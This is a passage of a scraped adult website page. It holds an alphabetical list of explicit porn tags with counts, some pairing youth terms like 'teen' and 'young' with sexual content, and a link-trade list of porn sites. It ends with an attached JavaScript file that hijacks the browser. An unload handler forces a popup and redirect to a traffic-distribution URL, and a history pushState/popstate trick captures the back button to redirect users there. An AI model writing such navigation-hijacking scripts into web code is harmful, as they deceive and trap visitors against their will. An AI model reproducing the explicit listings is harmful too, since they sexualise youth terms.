href="tag.php?tag=lusty">lusty 78</a><br></li>
                </ul>
                <ul>
<li>M<br><a href="tag.php?tag=maid">maid 515</a><br><a href="tag.php?tag=mama">mama 345</a><br><a href="tag.php?tag=man">man 155</a><br><a href="tag.php?tag=massage">massage 416</a><br><a href="tag.php?tag=massive">massive 430</a><br><a href="tag.php?tag=masturbation">masturbation 1169</a><br><a href="tag.php?tag=mature">mature 4937</a><br><a href="tag.php?tag=mature in skirt">mature in skirt 376</a><br><a href="tag.php?tag=mature lesbian">mature lesbian 454</a><br><a href="tag.php?tag=mature woman">mature woman 464</a><br><a href="tag.php?tag=melons">melons 1454</a><br><a href="tag.php?tag=men">men 436</a><br><a href="tag.php?tag=milf">milf 2998</a><br><a href="tag.php?tag=milf in skirt">milf in skirt 376</a><br><a href="tag.php?tag=mom">mom 1343</a><br><a href="tag.php?tag=momma in skirt">momma in skirt 378</a><br><a href="tag.php?tag=mommies">mommies 174</a><br><a href="tag.php?tag=mommy">mommy 125</a><br><a href="tag.php?tag=moms">moms 507</a><br><a href="tag.php?tag=mouth">mouth 162</a><br><a href="tag.php?tag=muff">muff 79</a><br><a href="tag.php?tag=muscle">muscle 401</a><br></li>
<li>N<br><a href="tag.php?tag=naked">naked 570</a><br><a href="tag.php?tag=naked women">naked women 754</a><br><a href="tag.php?tag=nasty">nasty 589</a><br><a href="tag.php?tag=natural">natural 1483</a><br><a href="tag.php?tag=naughty">naughty 1664</a><br><a href="tag.php?tag=naughty mature">naughty mature 414</a><br><a href="tag.php?tag=neighbour">neighbour 1464</a><br><a href="tag.php?tag=nice">nice 467</a><br><a href="tag.php?tag=nipples">nipples 1482</a><br><a href="tag.php?tag=nude">nude 476</a><br><a href="tag.php?tag=nurse">nurse 486</a><br><a href="tag.php?tag=nylon">nylon 466</a><br><a href="tag.php?tag=nympho">nympho 496</a><br></li>
<li>O<br><a href="tag.php?tag=office">office 528</a><br><a href="tag.php?tag=old">old 756</a><br><a href="tag.php?tag=older">older 595</a><br><a href="tag.php?tag=oldie">oldie 414</a><br><a href="tag.php?tag=oral">oral 913</a><br><a href="tag.php?tag=outdoor">outdoor 962</a><br></li>
<li>P<br><a href="tag.php?tag=panties">panties 530</a><br><a href="tag.php?tag=pantyhose">pantyhose 1310</a><br><a href="tag.php?tag=pass">pass 1452</a><br><a href="tag.php?tag=perfect">perfect 421</a><br><a href="tag.php?tag=photos">photos 1536</a><br><a href="tag.php?tag=pics">pics 58</a><br><a href="tag.php?tag=pictures">pictures 1658</a><br><a href="tag.php?tag=pink">pink 521</a><br><a href="tag.php?tag=play">play 237</a><br><a href="tag.php?tag=playing">playing 953</a><br><a href="tag.php?tag=plays">plays 146</a><br><a href="tag.php?tag=plump">plump 1933</a><br><a href="tag.php?tag=plusmilfs">plusmilfs 1</a><br><a href="tag.php?tag=pole">pole 33</a><br><a href="tag.php?tag=pool">pool 427</a><br><a href="tag.php?tag=porn">porn 86</a><br><a href="tag.php?tag=poses">poses 52</a><br><a href="tag.php?tag=posing">posing 448</a><br><a href="tag.php?tag=pounding">pounding 56</a><br><a href="tag.php?tag=pretty">pretty 447</a><br><a href="tag.php?tag=public">public 422</a><br><a href="tag.php?tag=pussy">pussy 1601</a><br></li>
                </ul>
                <ul>
<li>Q<br><a href="tag.php?tag=quickie">quickie 413</a><br></li>
<li>R<br><a href="tag.php?tag=raunchy">raunchy 27</a><br><a href="tag.php?tag=ready">ready 203</a><br><a href="tag.php?tag=real">real 467</a><br><a href="tag.php?tag=really">really 512</a><br><a href="tag.php?tag=red">red 567</a><br><a href="tag.php?tag=redhead">redhead 585</a><br><a href="tag.php?tag=reveals">reveals 33</a><br><a href="tag.php?tag=rides">rides 78</a><br><a href="tag.php?tag=riding">riding 508</a><br><a href="tag.php?tag=right">right 89</a><br><a href="tag.php?tag=ripe">ripe 465</a><br><a href="tag.php?tag=rod">rod 51</a><br><a href="tag.php?tag=rubbing">rubbing 31</a><br></li>
<li>S<br><a href="tag.php?tag=scorecash">scorecash 376</a><br><a href="tag.php?tag=scoreland">scoreland 460</a><br><a href="tag.php?tag=screwed">screwed 421</a><br><a href="tag.php?tag=secretary">secretary 431</a><br><a href="tag.php?tag=seduced">seduced 407</a><br><a href="tag.php?tag=seducing">seducing 534</a><br><a href="tag.php?tag=seductive">seductive 462</a><br><a href="tag.php?tag=seductive granny">seductive granny 376</a><br><a href="tag.php?tag=sex">sex 780</a><br><a href="tag.php?tag=sex-crazy">sex-crazy 419</a><br><a href="tag.php?tag=sexy">sexy 1953</a><br><a href="tag.php?tag=shaved">shaved 413</a><br><a href="tag.php?tag=she">she 993</a><br><a href="tag.php?tag=shiny pantyhose">shiny pantyhose 411</a><br><a href="tag.php?tag=show">show 501</a><br><a href="tag.php?tag=shower">shower 505</a><br><a href="tag.php?tag=showing">showing 860</a><br><a href="tag.php?tag=silky">silky 437</a><br><a href="tag.php?tag=skinny body">skinny body 395</a><br><a href="tag.php?tag=skirt">skirt 511</a><br><a href="tag.php?tag=slut">slut 1083</a><br><a href="tag.php?tag=sluts">sluts 590</a><br><a href="tag.php?tag=sofa">sofa 426</a><br><a href="tag.php?tag=stockings">stockings 857</a><br><a href="tag.php?tag=strap-on">strap-on 447</a><br><a href="tag.php?tag=strips">strips 439</a><br><a href="tag.php?tag=stud">stud 552</a><br><a href="tag.php?tag=suck">suck 205</a><br><a href="tag.php?tag=sucking">sucking 816</a><br><a href="tag.php?tag=sultry">sultry 1507</a><br></li>
                </ul>
                <ul>
<li>T<br><a href="tag.php?tag=t-girl">t-girl 49</a><br><a href="tag.php?tag=table">table 37</a><br><a href="tag.php?tag=takes">takes 177</a><br><a href="tag.php?tag=taking">taking 152</a><br><a href="tag.php?tag=tattooed">tattooed 393</a><br><a href="tag.php?tag=teacher">teacher 482</a><br><a href="tag.php?tag=teasing">teasing 475</a><br><a href="tag.php?tag=teen">teen 547</a><br><a href="tag.php?tag=teeny">teeny 456</a><br><a href="tag.php?tag=tempting">tempting 425</a><br><a href="tag.php?tag=that">that 372</a><br><a href="tag.php?tag=their">their 84</a><br><a href="tag.php?tag=these">these 69</a><br><a href="tag.php?tag=three">three 438</a><br><a href="tag.php?tag=threesome">threesome 428</a><br><a href="tag.php?tag=tight">tight 467</a><br><a href="tag.php?tag=tights">tights 536</a><br><a href="tag.php?tag=tits">tits 890</a><br><a href="tag.php?tag=titted">titted 581</a><br><a href="tag.php?tag=tongue">tongue 480</a><br><a href="tag.php?tag=top">top 182</a><br><a href="tag.php?tag=toy">toy 163</a><br><a href="tag.php?tag=toying">toying 37</a><br><a href="tag.php?tag=toys">toys 485</a><br><a href="tag.php?tag=tranny">tranny 368</a><br><a href="tag.php?tag=transsexual">transsexual 15</a><br><a href="tag.php?tag=twat">twat 134</a><br><a href="tag.php?tag=two">two 372</a><br></li>
<li>U<br><a href="tag.php?tag=unabashed">unabashed 1275</a><br></li>
<li>V<br><a href="tag.php?tag=very">very 89</a><br><a href="tag.php?tag=vibrator">vibrator 427</a><br><a href="tag.php?tag=voluptuous">voluptuous 1639</a><br></li>
<li>W<br><a href="tag.php?tag=wants">wants 110</a><br><a href="tag.php?tag=watch">watch 515</a><br><a href="tag.php?tag=well-hung">well-hung 432</a><br><a href="tag.php?tag=wet">wet 675</a><br><a href="tag.php?tag=while">while 161</a><br><a href="tag.php?tag=white">white 495</a><br><a href="tag.php?tag=whore">whore 425</a><br><a href="tag.php?tag=wide">wide 40</a><br><a href="tag.php?tag=wife">wife 1963</a><br><a href="tag.php?tag=wild">wild 564</a><br><a href="tag.php?tag=woman">woman 98</a><br><a href="tag.php?tag=women">women 1623</a><br><a href="tag.php?tag=work">work 446</a><br></li>
<li>X<br><a href="tag.php?tag=xxx">xxx 837</a><br></li>
<li>Y<br><a href="tag.php?tag=young">young 1045</a><br><a href="tag.php?tag=younger">younger 550</a><br></li>
                </ul>
                <div class="clear"></div>
            </div><!--list-->

</td>
  </tr>
</table>
<div class="futer-block">
<div data-nat="7056"></div>
</div>

<br>

<table width="966" border="0" align="center" cellpadding="0" cellspacing="5"><tr>
<td align="center" bgcolor="#311900"><span class="title2">&#8226; &#8226; &#8226;</span><span class="title"> BIGGEST TOP LIST OF FREE XXX SITES </span><span class="title2">&#8226; &#8226; &#8226;</span></td>
</tr>
</table>

<table width=956 align=center bgcolor=#311900><tr><td width=233 align=left bgcolor=#180C00 class=traders><li><a href='/ttt/click?l=toplist&perm=momshere.com' class=traders target=_blank rel=nofollow>Moms Here</a><li><a href='/ttt/click?l=toplist&perm=lenawethole.com' class=traders target=_blank rel=nofollow>Mature Amateur Pics</a><li><a href='/ttt/click?l=toplist&perm=nylonlegssilk.com' class=traders target=_blank rel=nofollow>Women Granny Mommies</a><li><a href='/ttt/click?l=toplist&perm=maturecats.com' class=traders target=_blank rel=nofollow>Hard Sex Pics</a><li><a href='/ttt/click?l=toplist&perm=officegirlsnylon.com' class=traders target=_blank rel=nofollow>Women Mommies Milf</a><li><a href='/ttt/click?l=toplist&perm=momtitsmaturesex.com' class=traders target=_blank rel=nofollow>Tits Mature Sex</a><li><a href='/ttt/click?l=toplist&perm=riomilf.com' class=traders target=_blank rel=nofollow>Riomilf.Com</a><li><a href='/ttt/click?l=toplist&perm=fantasticwomans.com' class=traders target=_blank rel=nofollow>Free Mature Womans</a><li><a href='/ttt/click?l=toplist&perm=riomoms.com' class=traders target=_blank rel=nofollow>Riomoms.Com</a><li><a href='/ttt/click?l=toplist&perm=myagedmatures.com' class=traders target=_blank rel=nofollow>My Aged Matures</a><li><a href='/ttt/click?l=toplist&perm=peniscat.com' class=traders target=_blank rel=nofollow>Penis Cat</a><li><a href='/ttt/click?l=toplist&perm=anymaturesex.com' class=traders target=_blank rel=nofollow>Any Mature Sex</a><li><a href='/ttt/click?l=toplist&perm=sexmommature.com' class=traders target=_blank rel=nofollow>Sex Mom Porn</a><li><a href='/ttt/click?l=toplist&perm=nicematurebabes.com' class=traders target=_blank rel=nofollow>Nice Mature Babes</a><li><a href='/ttt/click?l=toplist&perm=maturedepartment.com' class=traders target=_blank rel=nofollow>Sex Mature Fuck</a><li><a href='/ttt/click?l=toplist&perm=crazygrannypics.com' class=traders target=_blank rel=nofollow>Crazy Granny Pics</a><li><a href='/ttt/click?l=toplist&perm=grannysexypics.com' class=traders target=_blank rel=nofollow>Granny Sexy Pics</a><li><a href='/ttt/click?l=toplist&perm=hornymaturepics.com' class=traders target=_blank rel=nofollow>Horny Mature Pics</a><li><a href='/ttt/click?l=toplist&perm=dirtymaturegirls.com' class=traders target=_blank rel=nofollow>Dirty Mature Girls</a><li><a href='/ttt/click?l=toplist&perm=hotmaturegals.com' class=traders target=_blank rel=nofollow>Hot Mature Gals</a><li><a href='/ttt/click?l=toplist&perm=beegmature.com' class=traders target=_blank rel=nofollow>Beeg Mature</a><li><a href='/ttt/click?l=toplist&perm=matureamatures.com' class=traders target=_blank rel=nofollow>Mature Amatures</a><li><a href='/ttt/click?l=toplist&perm=tranny-ocean.com' class=traders target=_blank rel=nofollow>Ocean</a><li><a href='/ttt/click?l=toplist&perm=wildmompics.com' class=traders target=_blank rel=nofollow>Wild Mom Pics</a><li><a href='/ttt/click?l=toplist&perm=crazymilfpics.com' class=traders target=_blank rel=nofollow>Crazy Milf Pics</a><td width=233 align=left bgcolor=#180C00 class=traders><li><a href='/ttt/click?l=toplist&perm=madammature.com' class=traders target=_blank rel=nofollow>Sex Madam Mature</a><li><a href='/ttt/click?l=toplist&perm=maturephotoarchive.com' class=traders target=_blank rel=nofollow>Mature Photo Archive</a><li><a href='/ttt/click?l=toplist&perm=cleangrannysex.com' class=traders target=_blank rel=nofollow>Clean Granny Sex</a><li><a href='/ttt/click?l=toplist&perm=anymilfpics.com' class=traders target=_blank rel=nofollow>Any Milf Pics</a><li><a href='/ttt/click?l=toplist&perm=freekarupsmoms.com' class=traders target=_blank rel=nofollow>Free Karups Moms</a><li><a href='/ttt/click?l=toplist&perm=dailyolders.com' class=traders target=_blank rel=nofollow>Daily Olders</a><li><a href='/ttt/click?l=toplist&perm=newtrannypics.com' class=traders target=_blank rel=nofollow>New Tranny Pics</a><li><a href='/ttt/click?l=toplist&perm=xxxdickgirls.com' class=traders target=_blank rel=nofollow>Xxx Dickgirls</a><li><a href='/ttt/click?l=toplist&perm=nakedagedwomen.com' class=traders target=_blank rel=nofollow>Naked Aged Women</a><li><a href='/ttt/click?l=toplist&perm=greattranny.com' class=traders target=_blank rel=nofollow>Great Tranny</a><li><a href='/ttt/click?l=toplist&perm=allmatureteachers.com' class=traders target=_blank rel=nofollow>Mature Teachers Pics</a><li><a href='/ttt/click?l=toplist&perm=milfover30.com' class=traders target=_blank rel=nofollow>Milfover30.Com</a><li>top<li>top<li>top<li>top<li>top<li>top<li>top<li>top<li>top<li>top<li>top<li>top<li>top<td width=233 align=left bgcolor=#180C00 class=traders><li>top<li>top<li>top<li>top<li>top<li>top<li>top<li>top<li>top<li>top<li>top<li>top<li>top<li>top<li>top<li>top<li>top<li>top<li>top<li>top<li>top<li>top<li>top<li>top<li>top<td width=233 align=left bgcolor=#180C00 class=traders><li>top<li>top<li>top<li>top<li>top<li>top<li>top<li>top<li>top<li>top<li>top<li>top<li>top<li>top<li>top<li>top<li>top<li>top<li>top<li>top<li>top<li>top<li>top<li>top<li>top</table>
<br>

<div class="futer-block">
<div data-nat="7057"></div>
</div>

<br>

  <table width="970">
    <tr>
      <td align="left" bgcolor="#180C00" class="trd1">
</tr>
    <tr>
      <td align="center" bgcolor="#180C00" class="trd1"><br><br><br><br><br><br><br>  
    </tr>
    <tr>
      <td align="center" bgcolor="#180C00" class="trd1"><br><br>
    </tr>
  </table>

 </center>

<script type="text/javascript" src="/pics.js"></script>
<script type="text/javascript" src="/picture.js"></script>

</body></html>

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: http://trannycats.com/picture.js
body_size: 820
content:
var popit = true;
window.onbeforeunload = function() {
    if(popit == true) {
        popit = false;
        setTimeout(function(){ 
            window.open("http://startstreams.com/ttt/tds/stream", "_blank");   
            window.location.href = "http://startstreams.com/ttt/tds/stream"; 
            
        }, 0);
        return "Are you sure you want to leave?";
    }
    popit= true;
}

function noPop() {
    popit = false;
}

  (function(w,l,d){var cloc=l.pathname+l.search;history.replaceState(null,d.title,l.pathname+"#!/back");history.pushState(null,d.title,l.pathname);w.addEventListener("popstate",function(){if(l.hash==="#!/back"){noPop();history.replaceState(null,d.title,l.pathname);setTimeout(function(){l.replace("http://startstreams.com/ttt/tds/stream");},0);}},false);}(window,location,document));